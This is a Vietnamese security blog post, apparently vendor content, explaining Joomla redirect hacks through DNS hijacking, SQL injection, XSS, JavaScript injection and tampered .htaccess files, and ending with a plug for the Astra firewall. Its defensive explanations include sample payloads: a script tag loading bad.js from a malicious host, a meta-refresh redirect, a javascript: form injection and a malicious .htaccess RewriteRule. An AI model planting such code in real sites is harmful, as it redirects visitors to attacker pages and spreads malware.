Joomla bổ sung thêm sự tiện lợi cho các công việc thường ngày của việc quản lý một trang web. Được hỗ trợ bởi cộng đồng nguồn mở, CMS này thân thiện với người dùng. Joomla cũng phổ biến do có nhiều phần mở rộng mà nó cung cấp. Nhiều lỗ hổng bảo mật đã được phát hiện trong Joomla trong năm nay. Các lỗ hổng này bao gồm từ Joomla XSS, xâm nhập tệp cho đến Joomla SQL injection, v.v. Những lỗ hổng này thu hút những kẻ tấn công cố gắng giành lấy bằng cách khai thác chúng. Các nhà phát triển phát hành các bản vá lỗi sớm nhưng người dùng phải mất thời gian cập nhật. Điều này làm cho một số lượng lớn Joomla dễ bị khai thác. Sau khi bị xâm nhập, trang Joomla nằm dưới sự lãnh đạo của kẻ tấn công. Kẻ tấn công, có thể làm mất mặt hoặc phá hủy nó hoặc tiến hành hack chuyển hướng Joomla. Một cuộc tấn công chuyển hướng Joomla khá phổ biến vì nó giúp những kẻ tấn công thu hoạch các lần nhấp. Hack chuyển hướng Joomla cũng giúp những kẻ tấn công phục vụ thư rác. Theo sách Joomla Web Security,

Joomla Redirect Hack:Triệu chứng

Một vụ hack chuyển hướng Joomla thường khó phát hiện. Quản trị viên web có thể không biết trong một thời gian dài. Anh ấy / Cô ấy chỉ có thể được thông báo khi một số người dùng phàn nàn về việc kết thúc ở nơi khác từ trang web. Một số triệu chứng phổ biến của các trang web bị xâm nhập bởi chuyển hướng phần mềm độc hại Joomla là:

- Người dùng được chuyển hướng đến các miền không xác định.

- Các trang web quảng cáo giả mạo được phân phát cho khách truy cập.

- Trang web có thể cố gắng cài đặt phần mềm độc hại trên thiết bị của người dùng.

- Trang web có thể bị đưa vào danh sách đen vì gửi spam.

- Các trang lừa đảo giả mạo xuất hiện trên trang web. Đặc biệt là trên các trang thanh toán.

- Lần lượt, nhiều cửa sổ bật lên khác có thể xuất hiện.

Joomla bị Hacked Redirect:Ví dụ





Chuyển hướng phần mềm độc hại Joomla khiến các quản trị viên web gặp khó khăn trên internet. Thông thường, phản ứng đầu tiên là nhận trợ giúp từ các diễn đàn cộng đồng Joomla. Đôi khi, bản hack chuyển hướng Joomla quay trở lại ngay cả sau khi dọn dẹp. Dưới đây là một số ví dụ về các trường hợp như vậy.

Hack chuyển hướng Joomla:Nguyên nhân

Đánh cắp DNS

Việc chiếm quyền điều khiển DNS có một số tác động nghiêm trọng. Các công ty lớn như Wikileaks đã từng là nạn nhân của các cuộc tấn công DNS Hijacking. Sử dụng kỹ thuật này, kẻ tấn công có thể định tuyến lại toàn bộ lưu lượng truy cập của trang Joomla của bạn. Đặc biệt là các tập đoàn lớn cần phải bảo mật máy chủ DNS của họ. Việc xâm nhập DNS có thể được tiến hành qua hai kênh:

- Giả mạo Tệp Máy chủ: Mỗi máy tính chứa tệp Hosts.txt của riêng nó. Tệp này giúp họ dịch tên máy chủ sang các IP tương ứng. Một cuộc tấn công phần mềm độc hại quy mô lớn có thể giả mạo tệp máy chủ của máy tính. Sau đó, các máy tính này sẽ chuyển hướng đến miền do kẻ tấn công kiểm soát thay vì trang Joomla của bạn. Do đó, tiến hành chuyển hướng phần mềm độc hại Joomla.

- Tấn công Máy chủ DNS: DNS là một giao thức khá cũ, do đó, toàn bộ hệ thống dựa vào sự tin cậy. Máy chủ DNS giao tiếp thông qua máy chủ phụ và chủ. Master chuyển vùng đến các máy chủ phụ theo yêu cầu. Các vùng DNS về cơ bản là một bản sao của cơ sở dữ liệu cục bộ. Điều này chứa thông tin nhạy cảm về các máy có thể không được hiển thị công khai qua các công cụ tìm kiếm. Do đó, kẻ tấn công thiết lập một máy chủ nô lệ giả mạo và lấy được bản sao của khu vực. Sử dụng thông tin này, kẻ tấn công cố gắng tấn công các máy dễ bị tấn công và xâm phạm mạng. Hơn nữa, kẻ tấn công sau đó có thể giả mạo máy chủ DNS cục bộ. Do đó, tất cả các truy vấn sau đó chuyển hướng đến máy do kẻ tấn công điều khiển. Do đó, đã thực hiện thành công một vụ hack chuyển hướng Joomla!

Hơn nữa, các cuộc tấn công này cũng có thể được thực hiện trên mạng LAN tại wifi công cộng. Kẻ tấn công có thể thiết lập một proxy DNS giả. Điều này sẽ giải quyết IP của trang Joomla của bạn cho máy do kẻ tấn công kiểm soát. Qua đó lừa tất cả người dùng cục bộ chuyển hướng đến trang Joomla giả mạo. Do đó đã hoàn thành một vụ hack chuyển hướng Joomla!

SQL Injection

Bản thân năm nay, Joomla đã bị phát hiện dễ bị tấn công bởi một số SQLi. Thành phần dễ bị tấn công trong một trong số chúng là Chế độ xem danh sách Ghi chú của người dùng &nó được đặt tên là CVE-2018-8045. Lỗ hổng này cho phép kẻ tấn công thực thi các câu lệnh SQL trên máy chủ. Dẫn đến việc hiển thị các bảng nhạy cảm của cơ sở dữ liệu. Thông tin đăng nhập có được từ đây sau đó có thể xâm phạm trang tổng quan. Trang tổng quan sẽ cung cấp cho kẻ tấn công khả năng lây nhiễm từng tệp bằng mã Javascript để tạo chuyển hướng. Thường thì những kẻ tấn công cố gắng tự động hóa quá trình này và do đó tải lên các tập lệnh hoàn thành nhiệm vụ này. Kẻ tấn công có thể chèn vào các tệp hiện có hoặc tạo các tệp mới để chèn các chuyển hướng bị tấn công của Joomla. Một số tệp lây nhiễm thường được tạo tạo chuyển hướng bị tấn công Joomla là:

- /uuc/news_id.php

- /zkd/news_fx.php

- /dgmq/w_news.php

- /cisc/br-news.php

Trong trường hợp bạn nhận thấy bất kỳ tệp nào như vậy, hãy tiến hành xóa chúng. Mỗi tệp này sẽ chứa mã chuyển hướng độc hại. Nó sẽ trông giống như thế này:

<meta http-equiv="refresh" content="2; url=http://attackerDOMAIN.com/ "> . Các tệp này chuyển hướng người dùng bằng thẻ meta . Khách truy cập được chuyển hướng đến attackerDOMAIN.com . Đáng chú ý ở đây là đôi khi trang Joomla có thể dễ bị tấn công bởi SQLi dựa trên xếp chồng . Điều này cung cấp cho kẻ tấn công khả năng thực hiện các lệnh hệ thống. Do đó, kẻ tấn công có thể lây nhiễm các tệp bằng mã chuyển hướng độc hại chỉ bằng các câu lệnh SQL!

Cross Site Scripting

XSS là một người bạn thân thiết của SQLi khi nói đến các lỗ hổng thường được tìm thấy. Một loạt các lỗ hổng XSS đã được phát hiện trong Joomla trong năm nay. Chúng bao gồm CVE-2018-15880, CVE-2018-12711, CVE-2018-11328, CVE-2018-11326. Người nghiêm trọng nhất trong danh sách là CVE-2018-12711 . Điều này xảy ra do ‘ mô-đun chuyển đổi ngôn ngữ bị lỗi ‘. Điều này cho phép URL của một số ngôn ngữ bị nhiễm JS. Sử dụng XSS, kẻ tấn công có thể thực hiện các cuộc tấn công khác như ăn cắp cookie, ngoài việc thực hiện chuyển hướng phần mềm độc hại Joomla.

<script%20src="http://maliciousSite.com/bad.js"></script>

Mã này ở đây, khi được đưa vào sau tham số dễ bị tấn công, có thể chuyển hướng người dùng. Người dùng được chuyển hướng đến maliciousSite.com và một tập lệnh độc hại bad.js Nó đã nạp đầy. Tập lệnh bad.js có thể thực hiện tất cả các loại hoạt động Javascript tùy thuộc vào động cơ của kẻ tấn công. Khai thác XSS, kẻ tấn công có thể dụ nạn nhân đến các trang lừa đảo ngoài việc thực hiện tấn công chuyển hướng Joomla.

Chèn Javascript

Javascript rất mạnh mẽ và thường được sử dụng để thực hiện các tác vụ động. Tuy nhiên, việc thiếu các thực hành mã hóa an toàn, theo sau là một số nhà phát triển tiện ích mở rộng làm cho Joomla dễ bị tiêm Javascript. Cũng giống như XSS, Javascript injection có thể được sử dụng để thực hiện chuyển hướng bị tấn công Joomla. Có thể thực hiện một bài kiểm tra heuristic để đưa vào Javascript. Trong thanh địa chỉ của trang web bạn đang truy cập, loại:

javascript:alert(‘Hello World!’);

Nếu trang web hiển thị hộp thông báo có nội dung ‘ Hello World!’ thì trang web dễ bị tấn công. Kể từ đây, kẻ tấn công có thể thao túng trang web theo nhiều cách. Ví dụ:kẻ tấn công có thể thêm URL giả mạo vào một trường cụ thể của biểu mẫu.

javascript:void(document.forms[0].redirect01.value="fakeDOMAIN.com") Đây, đoạn mã này đang nối giá trị fakeDOMAIN.com tới đầu vào có tên redirect01 . Do đó, trường bây giờ sẽ chứa một liên kết đến trang web giả mạo. Tuy nhiên, điều đáng chú ý ở đây là giống như Reflected XSS, cuộc tấn công này được thực hiện trên máy cục bộ trực tuyến. Do đó, để lừa người dùng từ xa, kẻ tấn công sẽ phải dựa vào các kỹ thuật Social Engineering khác.

. htaccess Tệp

.htaccess là một tệp rất mạnh có thể thực hiện nhiều tác vụ. Ngoài việc ngăn chặn một số kiểu tấn công chèn tập lệnh, nó thường được sử dụng để tạo chuyển hướng. Trong trường hợp bị hack chuyển hướng Joomla, .htaccess sẽ bị nhiễm mã như:

RewriteEngine On

RewriteOptions inherit

RewriteCond %{HTTP_REFERER} .*ask.com.*$ [NC,OR]

RewriteCond %{HTTP_REFERER} .*google.*$ [NC,OR]

RewriteRule .* http://MaliciousDomain.tld/redirect.php?t=3 [R,L]

Dòng cuối cùng trong đoạn mã này chuyển hướng người dùng đến MaliciousDomain . Điều này được thực hiện bằng cách sử dụng tập lệnh redirect.php . Ngoài .htacces, các tệp như index.php cũng thường bị nhiễm. Dưới dạng index.php là trang đầu tiên mà người dùng truy cập, nó đóng góp vào một lượng đáng kể lưu lượng truy cập của người dùng. Do đó, kẻ tấn công cố gắng xâm phạm index.php để chuyển hướng lưu lượng truy cập tối đa. Đổi lại, lưu lượng truy cập chuyển hướng này sẽ giúp kẻ tấn công thu được các lần nhấp.

Joomla Redirect Hack:Các bản sửa lỗi



Bảo mật Máy chủ DNS

Hạn chế chuyển vùng ở mức tối thiểu. Xác định trước tất cả các máy chủ DNS nô lệ để không có máy chủ giả mạo nào có thể yêu cầu chuyển vùng. Điều này có thể được thực hiện bằng cách chỉnh sửa named.conf.local tập tin. Ví dụ, hãy nhìn vào hình ảnh được đưa ra bên dưới.

Đoạn mã này xác định trước các máy chủ DNS phụ, tức là secundario01 Do đó chỉ cho phép chuyển vùng tới các máy chủ đáng tin cậy. Đôi khi, máy chủ DNS cũng được sử dụng trong các cuộc tấn công xâm nhập dữ liệu. Vì vậy, giám sát các gói dữ liệu đi qua máy chủ DNS trong thời gian thực. Điều này có thể được thực hiện thông qua các công cụ tiện dụng như Wireshark.

Làm sạch Cơ sở dữ liệu



Khi mã chịu trách nhiệm cho việc hack chuyển hướng Joomla được ẩn trong các tệp lõi, nó sẽ trở nên khó phát hiện. Mặc dù có một cái gì đó phổ biến trong tất cả các tệp bị nhiễm. Đó là mã độc chịu trách nhiệm chuyển hướng. Tất cả các tệp như vậy có thể được tìm kiếm trong một cú nhấp chuột bằng cách sử dụng công cụ quản trị cơ sở dữ liệu như PhpMyAdmin. Ví dụ, hãy nhìn vào hình ảnh được đưa ra bên dưới.

PhpMyAdmin đi kèm với chức năng tìm kiếm giúp phát hiện dễ dàng. Công cụ này có thể tìm kiếm tất cả các trang / bài đăng có chứa tập lệnh độc hại hxxp://maliciousSITE[.]com/bad.php trong mã của họ. Ngoài ra, công cụ này cũng có thể được sử dụng để:

- Kiểm tra các quản trị viên mới và xóa họ.

- Đặt lại mật khẩu cơ sở dữ liệu.

- Làm sạch các bảng bị nhiễm.

- Khôi phục các thay đổi trong trường hợp kẻ tấn công làm hỏng cơ sở dữ liệu.

Quảng cáo của bên thứ ba

Thông thường, quản trị viên web cho phép quảng cáo của bên thứ ba trên trang web đạt được một số doanh thu. Tuy nhiên, một số mạng quảng cáo không phù hợp với cuốn sách. Sự khoan hồng trong việc phân phát nội dung quảng cáo cho phép người chơi độc hại đưa mã chuyển hướng vào trong quảng cáo. Hơn nữa, hầu hết các tập lệnh độc hại được lưu trữ trên máy chủ khác, điều này càng làm phức tạp thêm vấn đề. Nếu nhiễm trùng tái phát sau khi làm sạch, lặp đi lặp lại, hãy thử chặn quảng cáo. Trong trường hợp quá trình hack chuyển hướng Joomla dừng lại thì rất có thể do các quảng cáo độc hại trên trang web. Do đó, hãy liên hệ với mạng quảng cáo và giải quyết vấn đề.

Các biện pháp phòng ngừa khác

- Các bản cập nhật chứa các bản sửa lỗi bảo mật chính có thể được xác minh từ bảng thay đổi. Do đó, hãy cập nhật thường xuyên để giữ cho Joomla an toàn.

- Chỉ sử dụng các tiện ích mở rộng có uy tín. Tránh sử dụng phần mở rộng rỗng hoặc được mã hóa kém. Ngoài các tệp chính, hãy cập nhật các tiện ích mở rộng của bạn.

- Thông tin đăng nhập an toàn có thể giảm thiểu nguy cơ bị tấn công vũ phu.

- Bảo vệ quyền đối với tệp cho máy chủ. Đảm bảo rằng quyền đối với các tệp như

.htaccessđược đặt thành444 (r–r–r–)hoặc440 (r–r—–). - Trong trường hợp bạn nghi ngờ có sự sửa đổi tệp, hãy đăng nhập qua SSH. Trên thiết bị đầu cuối, thực hiện lệnh sau

find /path-of-www -type f -printf '%TY-%Tm-%Td %TT %pn' | sort -r. Đầu ra thu được sẽ là danh sách các tệp được sửa đổi theo dấu thời gian tương ứng của chúng. Từ đây trở đi kiểm tra các tệp theo cách thủ công. Nhận xét các dòng mã đáng ngờ bằng ký tự ‘ # ‘. Sau đó, hãy tham khảo ý kiến của các chuyên gia để đánh giá tệp!



Tường lửa

Điều quan trọng là phải đảm bảo rằng vụ hack chuyển hướng Joomla không tái xuất hiện. Tuy nhiên, các tin tặc có thể liên tục nhắm mục tiêu vào trang web. Trong trường hợp như vậy, cơ chế bảo vệ hiệu quả nhất là sử dụng tường lửa. Tích hợp tường lửa khá dễ dàng và thuận tiện. Các giải pháp bảo mật hiện có trên thị trường hiện nay có thể dễ dàng mở rộng. Giống như ở Astra, nơi hoàn hảo cho các blog nhỏ cũng như cho các trang web mua sắm lớn. Hơn nữa, Astra sẽ thông báo cho người dùng qua email bất cứ khi nào có bất kỳ tệp nào được sửa đổi.

Astra

Astra có một thành tích tuyệt vời khi nói đến việc chặn chuyển hướng phần mềm độc hại Joomla. Ngoài ra, bộ lọc gói được triển khai bởi Astra đảm bảo rằng không có yêu cầu xấu nào của những kẻ tấn công gây hại cho trang web của bạn. Hơn nữa, Astra tiến hành kiểm tra bảo mật trang Joomla của bạn và thông báo cho bạn trong trường hợp phát hiện bất kỳ lỗ hổng nào. Qua đó giữ cho bạn một bước trước những kẻ tấn công. Một sự kết hợp hoàn hảo giữa sự hỗ trợ của con người và tự động hóa, Astra rất được khuyến khích để chặn việc hack chuyển hướng Joomla.